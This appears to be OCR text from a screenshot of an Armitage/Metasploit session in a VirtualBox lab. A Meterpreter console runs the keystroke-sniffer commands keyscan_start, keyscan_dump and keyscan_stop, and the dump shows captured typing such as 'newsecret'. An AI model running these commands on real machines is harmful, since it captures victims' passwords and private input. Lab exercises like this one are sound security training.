 Kali-CR [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:03
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.13
10.0.2.3
DESKTOP-RNOG81O\Malware Analysis @ DESKTOP-RNOG81O
Console X Scan X nmap X nmap X nmap X exploit X Meterpreter 1 X
EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED
AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF
THE POSSIBILITY OF SUCH DAMAGE.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
newsecret<CR>
<Right Shift>Hello world <^H><Right Shift>! <Right Shift>This is secret file. <Right Shift>Save this file <^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^S>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
Right Ctrl
Type here to search
35°F
2:03 PM
12/14/2023